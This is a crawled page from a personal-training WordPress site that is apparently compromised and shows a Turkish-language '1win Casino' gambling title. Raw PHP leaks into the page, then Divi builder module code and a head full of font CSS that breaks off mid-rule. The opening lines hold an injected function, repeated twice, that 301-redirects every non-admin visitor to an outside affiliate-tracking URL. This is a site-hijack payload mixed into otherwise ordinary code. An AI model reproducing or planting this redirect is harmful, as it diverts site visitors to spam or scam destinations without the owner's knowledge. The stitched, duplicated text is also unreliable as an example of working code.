

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a2zpt.com.au/1win-casino-sah-site-bahis-ofisi-slotlar-oyun-makineler/
body_size: 27065
content:
function my_custom_redirect() {
 // Убедитесь, что этот код выполняется только на фронтенде
 if (!is_admin()) {
 // URL для редиректа
 $redirect_url = 'https://faq95.doctortrf.com/l/?sub1=[ID]&sub2=[SID]&sub3=3&sub4=bodyclick'; 
 // Выполнить редирект
 wp_redirect($redirect_url, 301);
 exit();
 }
}
add_action('template_redirect', 'my_custom_redirect');function my_custom_redirect() {
 // Убедитесь, что этот код выполняется только на фронтенде
 if (!is_admin()) {
 // URL для редиректа
 $redirect_url = 'https://faq95.doctortrf.com/l/?sub1=[ID]&sub2=[SID]&sub3=3&sub4=bodyclick'; 
 // Выполнить редирект
 wp_redirect($redirect_url, 301);
 exit();
 }
}
add_action('template_redirect', 'my_custom_redirect');
class ET_Builder_Module_Fullwidth_Post_Title extends ET_Builder_Module {
 function init() {
 $this->name             = esc_html__( 'Fullwidth Post Title', 'et_builder' );
 $this->plural           = esc_html__( 'Fullwidth Post Titles', 'et_builder' );
 $this->slug             = 'et_pb_fullwidth_post_title';
 $this->vb_support       = 'on';
 $this->fullwidth        = true;
 $this->defaults         = array();
 $this->featured_image_background = true;
 $this->main_css_element = '%%order_class%%';
 $this->settings_modal_toggles = array(
 'general'  => array(
 'toggles' => array(
 'elements'    => et_builder_i18n( 'Elements' ),
 ),
 ),
 'advanced' => array(
 'toggles' => array(
 'text'       => array(
 'title'    => et_builder_i18n( 'Text' ),
 'priority' => 49,
 ),
 'image_settings' => et_builder_i18n( 'Image' ),
 ),
 ),
 );
 $this->advanced_fields = array(
 'borders'               => array(
 'default' => array(
 'css' => array(
 'main' => array(
 'border_radii'  => "{$this->main_css_element}.et_pb_featured_bg, {$this->main_css_element}",
 'border_styles' => "{$this->main_css_element}.et_pb_featured_bg, {$this->main_css_element}",
 ),
 ),
 ),
 ),
 'margin_padding' => array(
 'css' => array(
 'main' => ".et_pb_fullwidth_section {$this->main_css_element}.et_pb_post_title",
 'important' => 'all',
 ),
 ),
 'fonts'                 => array(
 'title' => array(
 'label'    => et_builder_i18n( 'Title' ),
 'use_all_caps' => true,
 'css'      => array(
 'main' => "{$this->main_css_element} .et_pb_title_container h1.entry-title, {$this->main_css_element} .et_pb_title_container h2.entry-title, {$this->main_css_element} .et_pb_title_container h3.entry-title, {$this->main_css_element} .et_pb_title_container h4.entry-title, {$this->main_css_element} .et_pb_title_container h5.entry-title, {$this->main_css_element} .et_pb_title_container h6.entry-title",
 ),
 'header_level' => array(
 'default' => 'h1',
 ),
 ),
 'meta'   => array(
 'label'    => esc_html__( 'Meta', 'et_builder' ),
 'css'      => array(
 'main' => "{$this->main_css_element} .et_pb_title_container .et_pb_title_meta_container, {$this->main_css_element} .et_pb_title_container .et_pb_title_meta_container a",
 'limited_main' => "{$this->main_css_element} .et_pb_title_container .et_pb_title_meta_container, {$this->main_css_element} .et_pb_title_container .et_pb_title_meta_container a, {$this->main_css_element} .et_pb_title_container .et_pb_title_meta_container span",
 ),
 ),
 ),
 'background'            => array(
 'css' => array(
 'main' => "{$this->main_css_element}, {$this->main_css_element}.et_pb_featured_bg",
 ),
 ),
 'max_width'             => array(
 'css' => array(
 'module_alignment' => '.et_pb_fullwidth_section %%order_class%%.et_pb_post_title.et_pb_module',
 ),
 ),
 'text'                  => array(
 'options' => array(
 'text_orientation' => array(
 'default'          => 'left',
 ),
 ),
 'css' => array(
 'main' => implode(', ', array(
 '%%order_class%% .entry-title',
 '%%order_class%% .et_pb_title_meta_container',
 ))
 )
 ),
 'button'                => false,
 );
 $this->custom_css_fields = array(
 'post_title' => array(
 'label'    => et_builder_i18n( 'Title' ),
 'selector' => 'h1',
 ),
 'post_meta' => array(
 'label'    => esc_html__( 'Meta', 'et_builder' ),
 'selector' => '.et_pb_title_meta_container',
 ),
 'post_image' => array(
 'label'    => esc_html__( 'Featured Image', 'et_builder' ),
 'selector' => '.et_pb_title_featured_container',
 ),
 );
 $this->help_videos = array(
 array(
 'id'   => 'wb8c06U0uCU',
 'name' => esc_html__( 'An introduction to the Fullwidth Post Title module', 'et_builder' ),
 ),
 );
 }
 function get_fields() {
 $fields = array(
 'title' => array(
 'label'             => esc_html__( 'Show Title', 'et_builder' ),
 'type'              => 'yes_no_button',
 'option_category'   => 'configuration',
 'options'           => array(
 'on'  => et_builder_i18n( 'Yes' ),
 'off' => et_builder_i18n( 'No' ),
 ),
 'default_on_front'  => 'on',
 'toggle_slug'       => 'elements',
 'description'       => esc_html__( 'Here you can choose whether or not display the Post Title', 'et_builder' ),
 'mobile_options'    => true,
 'hover'             => 'tabs',
 ),
 'meta' => array(
 'label'             => esc_html__( 'Show Meta', 'et_builder' ),
 'type'              => 'yes_no_button',
 'option_category'   => 'configuration',
 'options'           => array(
 'on'  => et_builder_i18n( 'Yes' ),
 'off' => et_builder_i18n( 'No' ),
 ),
 'default_on_front'  => 'on',
 'affects'           => array(
 'author',
 'date',
 'comments',
 ),
 'toggle_slug'       => 'elements',
 'description'       => esc_html__( 'Here you can choose whether or not display the Post Meta', 'et_builder' ),
 'mobile_options'    => true,
 'hover'             => 'tabs',
 ),
 'author' => array(
 'label'             => esc_html__( 'Show Author', 'et_builder' ),
 'type'              => 'yes_no_button',
 'option_category'   => 'configuration',
 'options'           => array(
 'on'  => et_builder_i18n( 'Yes' ),
 'off' => et_builder_i18n( 'No' ),
 ),
 'default_on_front'  => 'on',
 'depends_show_if'   => 'on',
 'toggle_slug'       => 'elements',
 'description'       => esc_html__( 'Here you can choose whether or not display the Author Name in Post Meta', 'et_builder' ),
 'mobile_options'    => true,
 'hover'             => 'tabs',
 ),
 'date' => array(
 'label'             => esc_html__( 'Show Date', 'et_builder' ),
 'type'              => 'yes_no_button',
 'option_category'   => 'configuration',
 'options'           => array(
 'on'  => et_builder_i18n( 'Yes' ),
 'off' => et_builder_i18n( 'No' ),
 ),
 'default_on_front'  => 'on',
 'depends_show_if'   => 'on',
 'affects'           => array(
 'date_format',
 ),
 'toggle_slug'       => 'elements',
 'description'       => esc_html__( 'Here you can choose whether or not display the Date in Post Meta', 'et_builder' ),
 'mobile_options'    => true,
 'hover'             => 'tabs',
 ),
 'date_format' => array(
 'label'             => esc_html__( 'Date Format', 'et_builder' ),
 'type'              => 'text',
 'option_category'   => 'configuration',
 'default_on_front'  => 'M j, Y',
 'depends_show_if'   => 'on',
 'toggle_slug'       => 'elements',
 'description'       => esc_html__( 'Here you can define the Date Format in Post Meta. Default is \'M j, Y\'', 'et_builder' ),
 ),
 'categories' => array(
 'label'             => esc_html__( 'Show Post Categories', 'et_builder' ),
 'type'              => 'yes_no_button',
 'option_category'   => 'configuration',
 'options'           => array(
 'on'  => et_builder_i18n( 'Yes' ),
 'off' => et_builder_i18n( 'No' ),
 ),
 'default_on_front'  => 'on',
 'show_if'           => array(
 'meta'                      => 'on',
 'function.isPostOrTBLayout' => 'on',
 ),
 'toggle_slug'       => 'elements',
 'description'       => esc_html__( 'Here you can choose whether or not display the Categories in Post Meta. Note: This option doesn\'t work with custom post types.', 'et_builder' ),
 'mobile_options'    => true,
 'hover'             => 'tabs',
 ),
 'comments' => array(
 'label'             => esc_html__( 'Show Comments Count', 'et_builder' ),
 'type'              => 'yes_no_button',
 'option_category'   => 'configuration',
 'options'           => array(
 'on'  => et_builder_i18n( 'Yes' ),
 'off' => et_builder_i18n( 'No' ),
 ),
 'default_on_front'  => 'on',
 'depends_show_if'   => 'on',
 'toggle_slug'       => 'elements',
 'description'       => esc_html__( 'Here you can choose whether or not display the Comments Count in Post Meta.', 'et_builder' ),
 'mobile_options'    => true,
 'hover'             => 'tabs',
 ),
 'featured_image' => array(
 'label'             => esc_html__( 'Show Featured Image', 'et_builder' ),
 'type'              => 'yes_no_button',
 'option_category'   => 'configuration',
 'options'           => array(
 'on'  => et_builder_i18n( 'Yes' ),
 'off' => et_builder_i18n( 'No' ),
 ),
 'default_on_front'  => 'on',
 'affects'           => array(
 'featured_placement',
 ),
 'toggle_slug'       => 'elements',
 'description'       => esc_html__( 'Here you can choose whether or not display the Featured Image', 'et_builder' ),
 'mobile_options'    => true,
 'hover'             => 'tabs',
 ),
 'featured_placement' => array(
 'label'             => esc_html__( 'Featured Image Placement', 'et_builder' ),
 'type'              => 'select',
 'option_category'   => 'layout',
 'options'           => array(
 'below'      => esc_html__( 'Below Title', 'et_builder' ),
 'above'      => esc_html__( 'Above Title', 'et_builder' ),
 'background' => esc_html__( 'Title/Meta Background Image', 'et_builder' ),
 ),
 'default_on_front'  => 'below',
 'depends_show_if'   => 'on',
 'toggle_slug'       => 'elements',
 'description'       => esc_html__( 'Here you can choose where to place the Featured Image', 'et_builder' ),
 ),
 'force_fullwidth' => array(
 'label'           => esc_html__( 'Force Fullwidth', 'et_builder' ),
 'description'     => esc_html__( "When enabled, this will force your image to extend 100% of the width of the column it's in.", 'et_builder' ),
 'type'            => 'yes_no_button',
 'option_category' => 'layout',
 'options'         => array(
 'off' => et_builder_i18n( 'No' ),
 'on'  => et_builder_i18n( 'Yes' ),
 ),
 'default'         => 'on',
 'tab_slug'        => 'advanced',
 'toggle_slug'     => 'width',
 'show_if'         => array(
 'featured_image'     => 'on',
 'featured_placement' => array( 'below', 'above' )
 ),
 ),
 'image_width' => array(
 'label'           => esc_html__( 'Featured Image Width', 'et_builder' ),
 'description'     => esc_html__( 'Adjust the width of the featured image.', 'et_builder' ),
 'type'            => 'range',
 'option_category' => 'layout',
 'tab_slug'        => 'advanced',
 'toggle_slug'     => 'width',
 'allowed_values'  => et_builder_get_acceptable_css_string_values( 'width' ),
 'default'         => '100%',
 'default_unit'    => '%',
 'range_settings'  => array(
 'min'  => '0',
 'max'  => '100',
 'step' => '1',
 ),
 'responsive'      => true,
 'show_if'         => array(
 'featured_image'     => 'on',
 'featured_placement' => array( 'below', 'above' ),
 'force_fullwidth'    => 'off',
 ),
 ),
 'image_max_width' => array(
 'label'           => esc_html__( 'Featured Image Max Width', 'et_builder' ),
 'description'     => esc_html__( 'Adjust the max width of the featured image.', 'et_builder' ),
 'type'            => 'range',
 'option_category' => 'layout',
 'tab_slug'        => 'advanced',
 'toggle_slug'     => 'width',
 'allowed_values'  => et_builder_get_acceptable_css_string_values( 'max-width' ),
 'default'         => 'none',
 'default_unit'    => '%',
 'range_settings'  => array(
 'min'  => '0',
 'max'  => '100',
 'step' => '1',
 ),
 'responsive'      => true,
 'show_if'         => array(
 'featured_image'     => 'on',
 'featured_placement' => array( 'below', 'above' ),
 'force_fullwidth'    => 'off',
 ),
 ),
 'image_height' => array(
 'label'           => esc_html__( 'Featured Image Height', 'et_builder' ),
 'description'     => esc_html__( 'Adjust the height of the featured image.', 'et_builder' ),
 'type'            => 'range',
 'option_category' => 'layout',
 'tab_slug'        => 'advanced',
 'toggle_slug'     => 'width',
 'allowed_values'  => et_builder_get_acceptable_css_string_values( 'height' ),
 'default'         => 'auto',
 'default_unit'    => 'px',
 'range_settings'  => array(
 'min'  => '0',
 'max'  => '1000',
 'step' => '1',
 ),
 'responsive'      => true,
 'show_if'         => array(
 'featured_image'     => 'on',
 'featured_placement' => array( 'below', 'above' )
 ),
 ),
 'image_max_height' => array(
 'label'           => esc_html__( 'Featured Image Max Height', 'et_builder' ),
 'description'     => esc_html__( 'Adjust the max height of the featured image.', 'et_builder' ),
 'type'            => 'range',
 'option_category' => 'layout',
 'tab_slug'        => 'advanced',
 'toggle_slug'     => 'width',
 'allowed_values'  => et_builder_get_acceptable_css_string_values( 'max-height' ),
 'default'         => 'none',
 'default_unit'    => 'px',
 'range_settings'  => array(
 'min'  => '0',
 'max'  => '1000',
 'step' => '1',
 ),
 'responsive'      => true,
 'show_if'         => array(
 'featured_image'     => 'on',
 'featured_placement' => array( 'below', 'above' )
 ),
 ),
 'image_alignment' => array(
 'label'           => esc_html__( 'Image Alignment', 'et_builder' ),
 'description'     => esc_html__( 'Align image to the left, right or center.', 'et_builder' ),
 'type'            => 'align',
 'option_category' => 'layout',
 'options'         => et_builder_get_text_orientation_options( array( 'justified' ) ),
 'tab_slug'        => 'advanced',
 'toggle_slug'     => 'image_settings',
 'default'         => 'center',
 'responsive'      => true,
 'show_if' => array(
 'featured_image'     => 'on',
 'featured_placement' => array( 'below', 'above' ),
 'force_fullwidth'    => 'off',
 ),
 ),
 'text_color' => array(
 'label'             => esc_html__( 'Text Color', 'et_builder' ),
 'type'              => 'select',
 'option_category'   => 'color_option',
 'options'           => array(
 'dark'  => et_builder_i18n( 'Dark' ),
 'light' => et_builder_i18n( 'Light' ),
 ),
 'default_on_front'  => 'dark',
 'tab_slug'          => 'advanced',
 'toggle_slug'       => 'text',
 'hover'             => 'tabs',
 'description'       => esc_html__( 'Here you can choose the color for the Title/Meta text', 'et_builder' ),
 ),
 'text_background' => array(
 'label'             => esc_html__( 'Use Text Background Color', 'et_builder' ),
 'type'              => 'yes_no_button',
 'option_category'   => 'color_option',
 'options'           => array(
 'off' => et_builder_i18n( 'No' ),
 'on'  => et_builder_i18n( 'Yes' ),
 ),
 'default_on_front'  => 'off',
 'affects'           => array(
 'text_bg_color',
 ),
 'tab_slug'          => 'advanced',
 'toggle_slug'       => 'text',
 'description'       => esc_html__( 'Here you can choose whether or not use the background color for the Title/Meta text', 'et_builder' ),
 ),
 'text_bg_color' => array(
 'default'           => 'rgba(255,255,255,0.9)',
 'label'             => esc_html__( 'Text Background Color', 'et_builder' ),
 'description'       => esc_html__( "Pick a color to use behind the post title text. Reducing the color's opacity will allow the background image to show through while still increasing text readability.", 'et_builder' ),
 'type'              => 'color-alpha',
 'depends_show_if'   => 'on',
 'tab_slug'          => 'advanced',
 'toggle_slug'       => 'text',
 'hover'             => 'tabs',
 'mobile_options'    => true,
 ),
 );
 return $fields;
 }
 public function get_transition_fields_css_props() {
 $fields = parent::get_transition_fields_css_props();
 $fields['text_color'] = array( 'color' => implode(', ', array(
 '%%order_class%% .entry-title',
 '%%order_class%% .et_pb_title_meta_container',
 )) );
 $fields['text_bg_color'] = array( 'background-color' => '%%order_class%% .et_pb_title_container' );
 return $fields;
 }
 function render( $attrs, $content = null, $render_slug ) {
 $multi_view         = et_pb_multi_view_options( $this );
 $date_format        = $this->props['date_format'];
 $featured_image     = $this->props['featured_image'];
 $featured_placement = $this->props['featured_placement'];
 $text_color         = $this->props['text_color'];
 $text_color_hover   = et_pb_hover_options()->get_value( 'text_color', $this->props );
 $text_background    = $this->props['text_background'];
 $header_level       = $this->props['title_level'];
 $text_bg_colors     = et_pb_responsive_options()->get_property_values( $this->props, 'text_bg_color' );
 $post_id            = get_the_ID();
 // display the shortcode only on singlular pages
 if ( ! is_singular() ) {
 $post_id = 0;
 }
 $output = '';
 $featured_image_output = '';
 $parallax_image_background = $this->get_parallax_image_background();
 if ( $post_id && $multi_view->has_value( 'featured_image', 'on' ) && ( 'above' === $featured_placement || 'below' === $featured_placement ) ) {
 // Largest featured image size is needed when featured image is used in "post" post type and full width layout
 $featured_image_size = 'post' === get_post_type() && 'et_full_width_page' === get_post_meta( get_the_ID(), '_et_pb_page_layout', true ) ? 'et-pb-post-main-image-fullwidth-large' : 'large';
 $post_thumbnail_id  = get_post_thumbnail_id( $post_id );
 $featured_image_src = et_()->array_get( wp_get_attachment_image_src( $post_thumbnail_id, $featured_image_size ), 0 );
 $featured_image_content = $multi_view->render_element( array(
 'tag'     => 'img',
 'attrs'   => array(
 'src' => $featured_image_src,
 )
 ) );
 $featured_image_output = $multi_view->render_element( array(
 'tag'     => 'div',
 'content' => sprintf( '<div class="et_pb_title_featured_image"><span class="et_pb_image_wrap">%1$s</span></div>', $featured_image_content ),
 'attrs'   => array(
 'class' => 'et_pb_title_featured_container',
 ),
 'visibility' => array(
 'featured_image' => 'on',
 ),
 'required' => array(
 'featured_image' => 'on',
 ),
 ) );
 $image_height     = et_pb_responsive_options()->get_property_values( $this->props, 'image_height', 'auto' );
 $image_max_height = et_pb_responsive_options()->get_property_values( $this->props, 'image_max_height', 'none' );
 et_pb_responsive_options()->generate_responsive_css( $image_height, '%%order_class%% .et_pb_title_featured_container img', 'height', $render_slug );
 et_pb_responsive_options()->generate_responsive_css( $image_max_height, '%%order_class%% .et_pb_title_featured_container img', 'max-height', $render_slug );
 if ( 'off' === $this->props['force_fullwidth'] ) {
 $image_width     = et_pb_responsive_options()->get_property_values( $this->props, 'image_width', '100%' );
 $image_max_width = et_pb_responsive_options()->get_property_values( $this->props, 'image_max_width', 'none' );
 et_pb_responsive_options()->generate_responsive_css( $image_width, '%%order_class%% .et_pb_title_featured_image', 'width', $render_slug );
 et_pb_responsive_options()->generate_responsive_css( $image_max_width, '%%order_class%% .et_pb_title_featured_image', 'max-width', $render_slug );
 // Image alignment style
 $image_alignment_values = et_pb_responsive_options()->get_property_values( $this->props, 'image_alignment', 'none' );
 et_pb_responsive_options()->generate_responsive_css(
 $image_alignment_values,
 '%%order_class%% .et_pb_title_featured_image',
 'text-align',
 $render_slug,
 '',
 'align'
 );
 $image_alignments = array(
 'left'   => 'auto auto auto 0',
 'center' => 'auto',
 'right'  => 'auto 0 auto auto',
 );
 foreach ( $image_alignment_values as $breakpoint => $alignment ) {
 $image_alignment_values[ $breakpoint ] = et_()->array_get(
 $image_alignments,
 $alignment,
 ''
 );
 }
 et_pb_responsive_options()->generate_responsive_css(
 $image_alignment_values,
 '%%order_class%% .et_pb_title_featured_image',
 'margin',
 $render_slug,
 '',
 'align'
 );
 ET_Builder_Element::set_style( $render_slug, array(
 'selector'    => '%%order_class%% .et_pb_image_wrap',
 'declaration' => 'width: auto;',
 ) );
 }
 }
 if ( $multi_view->has_value( 'title', 'on' ) ) {
 if ( is_et_pb_preview() && isset( $_POST['post_title'] ) && wp_verify_nonce( $_POST['et_pb_preview_nonce'], 'et_pb_preview_nonce' ) ) {
 $post_title = esc_html( sanitize_text_field( wp_unslash( $_POST['post_title'] ) ) );
 } else {
 // Unescaped for backwards compat reasons.
 $post_title = et_core_intentionally_unescaped( et_builder_get_current_title(), 'html' );
 }
 $output .= $multi_view->render_element( array(
 'tag'     => et_pb_process_header_level( $header_level, 'h1' ),
 'content' => $post_title,
 'attrs'   => array(
 'class' => 'entry-title',
 ),
 'visibility' => array(
 'title' => 'on',
 )
 ) );
 }
 if ( $post_id && $multi_view->has_value( 'meta', 'on' ) ) {
 $meta_array = array();
 foreach( array( 'author', 'date', 'categories', 'comments' ) as $single_meta ) {
 if ( 'categories' === $single_meta && ! is_singular( 'post' ) ) {
 continue;
 }
 $meta_array[] = $multi_view->render_element( array(
 'content' => et_pb_postinfo_meta( array( $single_meta ), $date_format, esc_html__( '0 comments', 'et_builder' ), esc_html__( '1 comment', 'et_builder' ), '% ' . esc_html__( 'comments', 'et_builder' ) ),
 'classes' => array(
 'et_pb_title_meta_item--visible' => array(
 $single_meta => 'on',
 'meta'       => 'on',
 ),
 ),
 'visibility' => array(
 $single_meta => 'on',
 'meta'       => 'on',
 ),
 'required' => array(
 $single_meta => 'on',
 'meta'       => 'on',
 ),
 ) );
 }
 $output .= $multi_view->render_element( array(
 'tag'     => 'p',
 'content' => implode( '', $meta_array ),
 'attrs'   => array(
 'class' => 'et_pb_title_meta_container',
 ),
 'visibility' => array(
 'meta' => 'on',
 ),
 ) );
 }
 if ( 'on' === $text_background ) {
 // Text Background Color.
 et_pb_responsive_options()->generate_responsive_css( $text_bg_colors, '%%order_class%% .et_pb_title_container', 'background-color', $render_slug, '; padding: 1em 1.5em;', 'color' );
 if ( et_pb_hover_options()->is_enabled( 'text_bg_color', $this->props ) ) {
 ET_Builder_Element::set_style( $render_slug, array(
 'selector'    => '%%order_class%%:hover .et_pb_title_container',
 'declaration' => sprintf(
 'background-color: %1$s; padding: 1em 1.5em;',
 esc_html( et_pb_hover_options()->get_value( 'text_bg_color', $this->props ) )
 ),
 ) );
 }
 }
 $video_background  = $this->video_background();
 $background_layout = 'dark' === $text_color ? 'light' : 'dark';
 $data_background_layout = '';
 $data_background_layout_hover = '';
 if ( et_pb_hover_options()->is_enabled( 'text_color', $this->props ) && !empty( $text_color_hover ) && $text_color !== $text_color_hover ) {
 $data_background_layout = sprintf( ' data-background-layout="%1$s"', esc_attr( $text_color_hover ) );
 $data_background_layout_hover = sprintf( ' data-background-layout-hover="%1$s"', esc_attr( $text_color ) );
 }
 // Module classnames
 $this->add_classname( array(
 'et_pb_post_title',
 $this->get_text_orientation_classname(),
 "et_pb_bg_layout_{$background_layout}",
 ) );
 if ( 'on' === $multi_view->get_value( 'featured_image' ) && 'background' === $featured_placement ) {
 $this->add_classname( 'et_pb_featured_bg' );
 }
 if ( 'above' === $featured_placement ) {
 $this->add_classname( 'et_pb_image_above' );
 }
 if ( 'below' === $featured_placement ) {
 $this->add_classname( 'et_pb_image_below' );
 }
 // Remove automatically added classnames
 $this->remove_classname( array(
 'et_pb_fullwidth_post_title',
 ) );
 $muti_view_data_attr = $multi_view->render_attrs( array(
 'classes' => array(
 'et_pb_featured_bg' => array(
 'featured_image' => 'on',
 'featured_placement' => 'background',
 ),
 ),
 ) );
 $output = sprintf(
 '<div%3$s class="%2$s" %8$s %9$s %10$s> %4$s
 %7$s
 %5$s<div class="et_pb_title_container"> %1$s</div> %6$s</div>',
 $output,
 $this->module_classname( $render_slug ),
 $this->module_id(),
 $parallax_image_background,
 'on' === $featured_image && 'above' === $featured_placement ? $featured_image_output : '', // #5
 'on' === $featured_image && 'below' === $featured_placement ? $featured_image_output : '',
 $video_background,
 $data_background_layout,
 $data_background_layout_hover,
 et_core_esc_previously( $muti_view_data_attr ) // #10
 );
 return $output;
 }
}
new ET_Builder_Module_Fullwidth_Post_Title; <!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://a2zpt.com.au/xmlrpc.php" /> <script type="text/javascript"> document.documentElement.className = 'js'; </script> <script>var et_site_url='https://a2zpt.com.au';var et_post_id='7482';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ --><title>1win Casino Sah Site, Bahis Ofisi, Slotlar, Oyun Makineler - A2Z Personal Training</title><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preconnect" href="https://fonts.googleapis.com"/><style type="text/css">@font-face {
 font-family: 'Raleway';
 font-style: italic;
 font-weight: 100;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNDr0fJQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: italic;
 font-weight: 200;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMDr0fJQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: italic;
 font-weight: 300;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDr0fJQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: italic;
 font-weight: 400;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDr0fJQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: italic;
 font-weight: 500;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMDr0fJQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: italic;
 font-weight: 600;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLDr0fJQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: italic;
 font-weight: 700;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LDr0fJQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: italic;
 font-weight: 800;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fJQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: italic;
 font-weight: 900;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLDr0fJQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 100;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CGPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 200;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCGPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 300;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCGPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 500;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCGPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 600;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCGPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 800;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCGPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 900;
